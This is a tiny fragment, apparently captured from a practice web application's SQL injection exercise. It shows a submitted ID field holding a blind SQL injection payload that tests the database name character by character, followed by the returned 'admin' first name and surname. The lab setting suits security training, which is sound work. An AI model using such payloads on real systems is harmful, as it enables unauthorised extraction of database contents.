 Submit
ID: 1' and ascii(substr(database(),3,1))=119#
First name: admin
Surname: admin